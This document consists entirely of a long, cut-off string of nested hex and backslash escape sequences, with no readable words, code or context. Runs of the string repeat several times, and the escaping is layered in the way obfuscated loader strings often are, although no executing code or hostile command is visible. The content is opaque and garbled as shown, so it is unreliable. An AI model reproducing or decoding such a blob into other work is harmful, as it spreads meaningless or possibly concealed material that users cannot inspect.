\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x